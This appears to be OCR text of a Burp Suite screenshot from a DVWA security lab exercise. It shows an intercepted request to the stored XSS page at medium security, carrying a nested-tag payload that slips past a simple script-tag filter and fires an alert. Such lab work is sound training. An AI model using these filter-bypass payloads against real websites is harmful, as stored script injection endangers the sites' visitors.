 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife
Intercept HTTP history WebSockets history Options
Request to http://xx.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex U2C Chinese \n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: xx.com
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Origin: http://xx.com
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4495.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xx.com/dvwa/vulnerabilities/xss_s/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: security=medium; PHPSESSID=uop1og3u6uh1omrrjqhikdmhh0
15 x-forwarded-for: 127.0.0.1
16 Connection: close
17
18 txtName=<sc<script>ript>alert(/xss/)</script>&mtxMessage=abc&btnSign=Sign+Guestbook
INSPECTOR
WWW.2BA.CC